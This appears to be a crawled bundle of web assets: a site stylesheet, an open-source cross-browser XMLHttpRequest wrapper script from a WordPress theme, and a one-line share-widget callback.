	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/js/xhr.js
body_size: 2844
content:
// Copyright 2007 Sergey Ilinsky (http://www.ilinsky.com)
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.

(function () {

	// Save reference to earlier defined object implementation (if any)
	var oXMLHttpRequest	= window.XMLHttpRequest;

	// Define on browser type
	var bGecko	= !!window.controllers,
		bIE		= window.document.all && !window.opera;

	// Constructor
	function cXMLHttpRequest() {
		this._object	= oXMLHttpRequest ? new oXMLHttpRequest : new window.ActiveXObject('Microsoft.XMLHTTP');
	};

	// BUGFIX: Firefox with Firebug installed would break pages if not executed
	if (bGecko && oXMLHttpRequest.wrapped)
		cXMLHttpRequest.wrapped	= oXMLHttpRequest.wrapped;

	// Constants
	cXMLHttpRequest.UNSENT				= 0;
	cXMLHttpRequest.OPENED				= 1;
	cXMLHttpRequest.HEADERS_RECEIVED	= 2;
	cXMLHttpRequest.LOADING				= 3;
	cXMLHttpRequest.DONE				= 4;

	// Public Properties
	cXMLHttpRequest.prototype.readyState	= cXMLHttpRequest.UNSENT;
	cXMLHttpRequest.prototype.responseText	= "";
	cXMLHttpRequest.prototype.responseXML	= null;
	cXMLHttpRequest.prototype.status		= 0;
	cXMLHttpRequest.prototype.statusText	= "";

	// Instance-level Events Handlers
	cXMLHttpRequest.prototype.onreadystatechange	= null;

	// Class-level Events Handlers
	cXMLHttpRequest.onreadystatechange	= null;
	cXMLHttpRequest.onopen				= null;
	cXMLHttpRequest.onsend				= null;
	cXMLHttpRequest.onabort				= null;

	// Public Methods
	cXMLHttpRequest.prototype.open	= function(sMethod, sUrl, bAsync, sUser, sPassword) {

		// Save async parameter for fixing Gecko bug with missing readystatechange in synchronous requests
		this._async		= bAsync;

		// Set the onreadystatechange handler
		var oRequest	= this,
			nState		= this.readyState;

		// BUGFIX: IE - memory leak on page unload (inter-page leak)
		if (bIE) {
			var fOnUnload	= function() {
				if (oRequest._object.readyState != cXMLHttpRequest.DONE)
					fCleanTransport(oRequest);
			};
			if (bAsync)
				window.attachEvent("onunload", fOnUnload);
		}

		this._object.onreadystatechange	= function() {
			if (bGecko && !bAsync)
				return;

			// Synchronize state
			oRequest.readyState		= oRequest._object.readyState;

			//
			fSynchronizeValues(oRequest);

			// BUGFIX: Firefox fires unneccesary DONE when aborting
			if (oRequest._aborted) {
				// Reset readyState to UNSENT
				oRequest.readyState	= cXMLHttpRequest.UNSENT;

				// Return now
				return;
			}

			if (oRequest.readyState == cXMLHttpRequest.DONE) {
				//
				fCleanTransport(oRequest);
// Uncomment this block if you need a fix for IE cache
/*
				// BUGFIX: IE - cache issue
				if (!oRequest._object.getResponseHeader("Date")) {
					// Save object to cache
					oRequest._cached	= oRequest._object;

					// Instantiate a new transport object
					cXMLHttpRequest.call(oRequest);

					// Re-send request
					oRequest._object.open(sMethod, sUrl, bAsync, sUser, sPassword);
					oRequest._object.setRequestHeader("If-Modified-Since", oRequest._cached.getResponseHeader("Last-Modified") || new window.Date(0));
					// Copy headers set
					if (oRequest._headers)
						for (var sHeader in oRequest._headers)
							if (typeof oRequest._headers[sHeader] == "string")	// Some frameworks prototype objects with functions
								oRequest._object.setRequestHeader(sHeader, oRequest._headers[sHeader]);

					oRequest._object.onreadystatechange	= function() {
						// Synchronize state
						oRequest.readyState		= oRequest._object.readyState;

						if (oRequest._aborted) {
							//
							oRequest.readyState	= cXMLHttpRequest.UNSENT;

							// Return
							return;
						}

						if (oRequest.readyState == cXMLHttpRequest.DONE) {
							// Clean Object
							fCleanTransport(oRequest);

							// get cached request
							if (oRequest.status == 304)
								oRequest._object	= oRequest._cached;

							//
							delete oRequest._cached;

							//
							fSynchronizeValues(oRequest);

							//
							fReadyStateChange(oRequest);

							// BUGFIX: IE - memory leak in interrupted
							if (bIE && bAsync)
								window.detachEvent("onunload", fOnUnload);
						}
					};
					oRequest._object.send(null);

					// Return now - wait untill re-sent request is finished
					return;
				};
*/
				// BUGFIX: IE - memory leak in interrupted
				if (bIE && bAsync)
					window.detachEvent("onunload", fOnUnload);
			}

			// BUGFIX: Some browsers (Internet Explorer, Gecko) fire OPEN readystate twice
			if (nState != oRequest.readyState)
				fReadyStateChange(oRequest);

			nState	= oRequest.readyState;
		};

		// Add method sniffer
		if (cXMLHttpRequest.onopen)
			cXMLHttpRequest.onopen.apply(this, arguments);

		this._object.open(sMethod, sUrl, bAsync, sUser, sPassword);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (!bAsync && bGecko) {
			this.readyState	= cXMLHttpRequest.OPENED;

			fReadyStateChange(this);
		}
	};
	cXMLHttpRequest.prototype.send	= function(vData) {
		// Add method sniffer
		if (cXMLHttpRequest.onsend)
			cXMLHttpRequest.onsend.apply(this, arguments);

		// BUGFIX: Safari - fails sending documents created/modified dynamically, so an explicit serialization required
		// BUGFIX: IE - rewrites any custom mime-type to "text/xml" in case an XMLNode is sent
		// BUGFIX: Gecko - fails sending Element (this is up to the implementation either to standard)
		if (vData && vData.nodeType) {
			vData	= window.XMLSerializer ? new window.XMLSerializer().serializeToString(vData) : vData.xml;
			if (!this._headers["Content-Type"])
				this._object.setRequestHeader("Content-Type", "application/xml");
		}

		this._object.send(vData);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (bGecko && !this._async) {
			this.readyState	= cXMLHttpRequest.OPENED;

			// Synchronize state
			fSynchronizeValues(this);

			// Simulate missing states
			while (this.readyState < cXMLHttpRequest.DONE) {
				this.readyState++;
				fReadyStateChange(this);
				// Check if we are aborted
				if (this._aborted)
					return;
			}
		}
	};
	cXMLHttpRequest.prototype.abort	= function() {
		// Add method sniffer
		if (cXMLHttpRequest.onabort)
			cXMLHttpRequest.onabort.apply(this, arguments);

		// BUGFIX: Gecko - unneccesary DONE when aborting
		if (this.readyState > cXMLHttpRequest.UNSENT)
			this._aborted	= true;

		this._object.abort();

		// BUGFIX: IE - memory leak
		fCleanTransport(this);
	};
	cXMLHttpRequest.prototype.getAllResponseHeaders	= function() {
		return this._object.getAllResponseHeaders();
	};
	cXMLHttpRequest.prototype.getResponseHeader	= function(sName) {
		return this._object.getResponseHeader(sName);
	};
	cXMLHttpRequest.prototype.setRequestHeader	= function(sName, sValue) {
		// BUGFIX: IE - cache issue
		if (!this._headers)
			this._headers	= {};
		this._headers[sName]	= sValue;

		return this._object.setRequestHeader(sName, sValue);
	};
	cXMLHttpRequest.prototype.toString	= function() {
		return '[' + "object" + ' ' + "XMLHttpRequest" + ']';
	};
	cXMLHttpRequest.toString	= function() {
		return '[' + "XMLHttpRequest" + ']';
	};

	// Helper function
	function fReadyStateChange(oRequest) {
		// Execute onreadystatechange
		if (oRequest.onreadystatechange)
			oRequest.onreadystatechange.apply(oRequest);

		// Sniffing code
		if (cXMLHttpRequest.onreadystatechange)
			cXMLHttpRequest.onreadystatechange.apply(oRequest);
	};

	function fGetDocument(oRequest) {
		var oDocument	= oRequest.responseXML;
		// Try parsing responseText
		if (bIE && oDocument && !oDocument.documentElement && oRequest.getResponseHeader("Content-Type").match(/[^\/]+\/[^\+]+\+xml/)) {
			oDocument	= new ActiveXObject('Microsoft.XMLDOM');
			oDocument.loadXML(oRequest.responseText);
		}
		// Check if there is no error in document
		if (oDocument)
			if ((bIE && oDocument.parseError != 0) || (oDocument.documentElement && oDocument.documentElement.tagName == "parsererror"))
				return null;
		return oDocument;
	};

	function fSynchronizeValues(oRequest) {
		try {	oRequest.responseText	= oRequest._object.responseText;	} catch (e) {}
		try {	oRequest.responseXML	= fGetDocument(oRequest._object);	} catch (e) {}
		try {	oRequest.status			= oRequest._object.status;			} catch (e) {}
		try {	oRequest.statusText		= oRequest._object.statusText;		} catch (e) {}
	};

	function fCleanTransport(oRequest) {
		// BUGFIX: IE - memory leak (on-page leak)
		oRequest._object.onreadystatechange	= new window.Function;

		// Delete private properties
		delete oRequest._headers;
	};

	// Internet Explorer 5.0 (missing apply)
	if (!window.Function.prototype.apply) {
		window.Function.prototype.apply	= function(oRequest, oArguments) {
			if (!oArguments)
				oArguments	= [];
			oRequest.__func	= this;
			oRequest.__func(oArguments[0], oArguments[1], oArguments[2], oArguments[3], oArguments[4]);
			delete oRequest.__func;
		};
	};

	// Register new object with window
	window.XMLHttpRequest	= cXMLHttpRequest;
})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769633215277141
body_size: 397
content:
cb__utl_cb_share_1769633215277141('1ea92d09c43527572b24fe052f11127b');